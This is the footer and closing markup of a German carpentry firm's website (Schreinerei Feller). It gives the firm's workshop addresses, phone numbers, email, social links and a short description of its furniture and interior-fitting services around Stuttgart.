		<a class="hasTooltip" title="Wohnen" aria-label="Vorheriger Beitrag: Wohnen" href="/wohnen" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Zurück</span>		</a>
	</li>
</ul>
						 </div>

                    
                                                
                    </div>
                    <!-- END OF COLUMN MAIN ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ -->
    
                    <!-- COLUMN RIGHT ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ -->                    
                                        <!-- END OF COLUMN RIGHT ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ -->
                </div>
            </div>
        </div>
                
                
                
                
        
    </div>

    <!-- FOOTER ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ -->
    <div id="footer">
    	        <div id="footer-row">
            <div class="container">
                <div class="row">
					                    <div class="footer-row-1">
                  		<div class="moduletable contactus  span4"><div class="moduletable-wrapper"><h3 class="module_title ">Kontakt</h3>

<div class="mod-custom mod-custom__contactus"  >
	<ul class="address">
<li class="icon-home"><em class="spacer_w">__</em><a href="http://maps.google.com/maps?daddr=Schlierbacher%20Str+25+73274+Notzingen">Schlierbacher Str.25 73274 Notzingen</a></li>
<li class="icon-phone"><em class="spacer_w">__ </em><a href="tel:+497021978804">07021-978804</a></li>
<li class="icon-printer"><em class="spacer_w">__ </em><a href="tel:+497021978805">07021-978805</a></li>
<li class="icon-skype"><em class="spacer_w">__</em></li>
<li class="icon-mail"><a href="mailto:__Info@Schreinerei-Feller.deWErksatt"><em class="spacer_w">__</em></a><a href="mailto:Info@Schreinerei-Feller.de">Info@Schreinerei-Feller.de</a></li>
</ul>
<p>&nbsp;</p>
<ul class="address">
<li class="icon-home"><em class="spacer_w">__</em><a href="http://maps.google.com/maps?daddr=Eichstrasse+9A+73262+Reichenbach">Werk Reichenbach Eichstrasse 9A</a></li>
</ul></div>
</div></div><div class="moduletable social  span4"><div class="moduletable-wrapper"><h3 class="module_title ">Follow Us</h3><div class="mod-menu">
	<ul class="nav menu ">
	<li class="item-119"><a class="icon-facebook" href="https://www.facebook.com/pages/Schreinerei-Feller/245982048787124" target="_blank" title="Facebook" ><img src="/images/sampledata/asimage/blank.gif" alt="Facebook" /></a></li><li class="item-141"><a class="icon-twitter" href="http://www.twitter.com" target="_blank" title="Twitter" ><img src="/images/sampledata/asimage/blank.gif" alt="Twitter" /></a></li><li class="item-142"><a class="icon-google-plus" href="http://www.google.com" target="_blank" title="Google" ><img src="/images/sampledata/asimage/blank.gif" alt="Google" /></a></li></ul>
</div>
</div></div>
                    </div>
                    					                    <div class="footer-row-2">                    
                    	<div class="moduletable   span12"><div class="moduletable-wrapper">

<div class="mod-custom mod-custom__"  >
	<p>(C) 2014 Jan Feller, Ihr zuverlässiger Partner in Sachen Möbel- und Innenausbau. Wir stehen Ihnen gerne zu Verfügung bei Ihren Projekten in Bad, Küche, Wohnzimmer und Kinderzimmer in den Regionen Stuttgart, Esslingen, Kirchheim unter Teck, Göppingen, Reichenbach an der Fils, Deizisau, Eberspach und Schlierbach. Rufen Sie uns an 07021-978804. </p></div>
</div></div>
                    </div>
                    					
                </div>
            </div>
        </div>
                    
        <div id="copyright-row">
            <div class="container">
            	<div id="trademark">
                    Copyright &copy; 2026 Schreinerei Feller						
                </div>
                <div id="copyright-menu" class="row">
					
                </div>
            </div>
        </div>
		
    </div>
	<!-- END OF FOOTER ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ -->    
    
        <div id="back-top">
    	<a href="#"><span></span></a>
    </div>
        
        
            
    
</body>
</html>
